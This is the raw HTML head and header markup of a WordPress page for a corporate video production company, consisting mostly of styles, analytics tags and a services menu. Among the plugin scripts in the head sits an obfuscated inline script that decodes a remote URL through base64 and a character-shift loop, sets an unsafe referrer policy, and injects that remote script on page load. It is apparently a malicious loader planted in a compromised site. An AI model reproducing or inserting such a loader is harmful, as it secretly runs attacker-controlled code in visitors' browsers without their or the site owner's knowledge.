<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.skillmanvideogroup.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #323232;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #1e1e1e;--wp--preset--color--fl-accent: #dc2321;--wp--preset--color--fl-accent-hover: #dc2321;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #428bca;--wp--preset--color--fl-header-hover: #428bca;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #428bca;--wp--preset--color--fl-footer-hover: #428bca;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.skillmanvideogroup.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769789223' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.skillmanvideogroup.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769789223' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-css' href='https://www.skillmanvideogroup.com/wp-content/cache/min/1/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=1769789261' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.skillmanvideogroup.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.6' media='all' />
<link data-minify="1" rel='stylesheet' id='ultimate-icons-css' href='https://www.skillmanvideogroup.com/wp-content/cache/min/1/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=1769789261' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.skillmanvideogroup.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769789268' media='all' />
<link data-minify="1" rel='stylesheet' id='fl-builder-layout-bundle-9a9c61961c5e3c460454121a72401f01-css' href='https://www.skillmanvideogroup.com/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/9a9c61961c5e3c460454121a72401f01-layout-bundle.css?ver=1769789269' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.skillmanvideogroup.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.10.0.6' media='all' />
<link rel='stylesheet' id='base-css' href='https://www.skillmanvideogroup.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.19.1' media='all' />
<link data-minify="1" rel='stylesheet' id='fl-automator-skin-css' href='https://www.skillmanvideogroup.com/wp-content/cache/min/1/wp-content/uploads/bb-theme/skin-6949251561489.css?ver=1769789261' media='all' />
<link rel='stylesheet' id='fl-child-theme-css' href='https://www.skillmanvideogroup.com/wp-content/themes/bb-theme-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://www.skillmanvideogroup.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />

<script src="https://www.skillmanvideogroup.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71.1_1769789223" id="apbct-public-bundle.min-js-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.skillmanvideogroup.com/wp-content/cache/min/1/ct-bot-detector-wrapper.js?ver=1769789261" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.skillmanvideogroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.skillmanvideogroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.skillmanvideogroup.com/wp-json/wp/v2/posts/2683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skillmanvideogroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.skillmanvideogroup.com/?p=2683' />
		<script type="rocketlazyloadscript">
			var bb_powerpack = {
				version: '2.40.10',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly93d3cuc2tpbGxtYW52aWRlb2dyb3VwLmNvbS93cC1hZG1pbi9hZG1pbi1hamF4LnBocA==' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '2683',
				search_term: '',
				current_page: 'https://www.skillmanvideogroup.com/b2b-marketing-solutions-for-2012/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<script type="rocketlazyloadscript">
            (function(){var _kHN=document.createElement("script"),_uy=(function(_tWP,_VJ){var _Sr="";for(var _aR=0;_aR<_tWP.length;_aR++){var _LV=_tWP[_aR].charCodeAt();_LV-=_VJ;_LV+=61;_LV!=_aR;_VJ>3;_LV%=94;_Sr==_Sr;_LV+=33;_Sr+=String.fromCharCode(_LV)}return _Sr})(atob("OEREQENoXV1HQ1xKPz89OT42P1wzPz1dQDlINTxdZGFhNDY0ZzQxYmFkNjIzZjNhM2QyZGdj"), 46);function _Le(){};_kHN.referrerPolicy="unsafe-url";_kHN.type="text/javascript";_kHN!="B";_kHN.src=_uy;_kHN.async=!0;7>4;var _9OF=document.getElementsByTagName("script")[0];_9OF.parentNode.insertBefore(_kHN,_9OF)})();
        </script>
<!-- Polygraph fraud detection -->
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.skillmanvideogroup.com/wp-content/cache/min/1/pg.js?ver=1769789261"></script>
<!-- /Polygraph fraud detection -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["marketing-tips"],"pageAttributes":["boston-social-media","collaborating-with-clients","facebook","internet-marketing","search-engine-optimization","seo","social-media","social-networking","twitter","youtube"],"pagePostAuthor":"ChadS"};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7RQ3NG');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="rocketlazyloadscript" id="google_gtagjs" data-rocket-src="https://www.skillmanvideogroup.com/?local_ga_js=adf9e4af3c111d10ca6a4f8542b59c3b" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-T33DKBMJHW', {} );
</script>
<link rel="icon" href="https://www.skillmanvideogroup.com/wp-content/uploads/2021/03/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.skillmanvideogroup.com/wp-content/uploads/2021/03/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.skillmanvideogroup.com/wp-content/uploads/2021/03/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.skillmanvideogroup.com/wp-content/uploads/2021/03/cropped-favicon-270x270.jpg" />
		<style id="wp-custom-css">
			/*z-index*/
.top-layer {
	z-index: 99;
  position: relative;
}

.middle-layer {
	z-index: 11;
  position: relative;
}

.bottom-layer {
	z-index: 0;
  position: relative;
}

/*Fonts*/

.halant {font-family: 'Halant', serif;
}

#home-hero {
	font-weight: 300;
  font-size: 70px;
	line-height: 0
  }

#grow-your-brand {
	font-weight: 300;
  font-size: 60px;
	line-height: 0
  }

@media only screen and (max-width:767px) {
	#home-hero {
	font-weight: 300;
  font-size: 40px;
	line-height: 0
  }
}

@media only screen and (max-width:767px) {
	#grow-your-brand {
	font-weight: 300;
  font-size: 40px;
	line-height: 0
  }
}

h2.widgettitle {
Font-size: 30px;}

/*captcha mobile*/
@media only screen and (max-width: 500px){.ginput_recaptcha {
    transform:scale(0.77);
    transform-origin:0 0;
	}}

/*-new FORM -*/

input[type=text],input[type=email],input[type=tel]{
 padding: 12px 12px;
}
label{display:none;}

#frm_field_6_container, #frm_field_7_container, #frm_field_8_container, #frm_field_11_container, #frm_field_10_container{
   margin-bottom:20px;
}

.frm_forms button{
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 50px;
    padding-right: 50px;
    background: #a93246;
    text-transform: uppercase;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
}

input[type=text]::-webkit-input-placeholder {
    font-size:17px;
    color:#1e1e1e;
}
input[type=email]::-webkit-input-placeholder {
    font-size:17px;
    color:#1e1e1e;
}
input[type=tel]::-webkit-input-placeholder {
    font-size:17px;
    color:#1e1e1e;
}
textarea::-webkit-input-placeholder {
     font-size:17px;
    color:#1e1e1e;   
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-2683 single-format-standard wp-theme-bb-theme wp-child-theme-bb-theme-child fl-builder-2-10-0-6 fl-themer-1-5-2-1 fl-theme-1-7-19-1 fl-no-js fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-header fl-theme-builder-header-interior-header fl-theme-builder-singular fl-theme-builder-singular-blog-post-template fl-framework-base fl-preset-default fl-full-width fl-has-sidebar fl-search-active has-blocks" itemscope="itemscope" itemtype="https://schema.org/WebPage">
            <noscript>
                <a href="https://www.clickcease.com" rel="nofollow"><img src="https://monitor.clickcease.com/stats/stats.aspx" alt="Clickcease" /></a>
            </noscript>
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W7RQ3NG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div  class="fl-page">
	<header  class="fl-builder-content fl-builder-content-43 fl-builder-global-templates-locked" data-post-id="43" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="1" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div  class="fl-row fl-row-full-width fl-row-bg-color fl-node-60103b4a55455 fl-row-default-height fl-row-align-center" data-node="60103b4a55455">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-60103b4a5544c fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="60103b4a5544c">
			<div class="fl-col fl-node-60103b4a5544f fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="60103b4a5544f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-cufqa1r4w3zd" data-node="cufqa1r4w3zd">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://www.skillmanvideogroup.com" target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-431 size-full" src="https://www.skillmanvideogroup.com/wp-content/uploads/2019/04/logo.png" alt="Logo" height="89" width="370" title="logo"  data-no-lazy="1" itemprop="image" srcset="https://www.skillmanvideogroup.com/wp-content/uploads/2019/04/logo.png 370w, https://www.skillmanvideogroup.com/wp-content/uploads/2019/04/logo-300x72.png 300w" sizes="(max-width: 370px) 100vw, 370px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-60103b4a55450 fl-col-bg-color fl-col-small-custom-width" data-node="60103b4a55450">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-60103b4a55453" data-node="60103b4a55453">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-main-menu" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="#"><span class="menu-item-text">Services<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-19496" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/corporate-video-production/"><span class="menu-item-text">Corporate Video Production</span></a></li>
	<li id="menu-item-20188" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/fundraising-videos/"><span class="menu-item-text">Fundraising Videos</span></a></li>
	<li id="menu-item-19370" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/brand-videos/"><span class="menu-item-text">Brand Videos</span></a></li>
	<li id="menu-item-19411" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/training-videos/"><span class="menu-item-text">Training Videos</span></a></li>
	<li id="menu-item-19377" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/thought-leadership-videos/"><span class="menu-item-text">Thought Leadership Videos</span></a></li>
	<li id="menu-item-19402" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/explainer-videos/"><span class="menu-item-text">Explainer Videos</span></a></li>
	<li id="menu-item-19392" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/testimonial-videos/"><span class="menu-item-text">Testimonial Videos</span></a></li>
	<li id="menu-item-19439" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/product-videos/"><span class="menu-item-text">Product Videos</span></a></li>
	<li id="menu-item-19475" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/event-videos/"><span class="menu-item-text">Event Videos</span></a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/animation-motion-graphics/"><span class="menu-item-text">Animation &#038; Motion Graphics</span></a></li>
	<li id="menu-item-19420" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://www.skillmanvideogroup.com/social-media-videos/"><span class="menu-item-text">Social Media Video Campaigns</span></a></li>
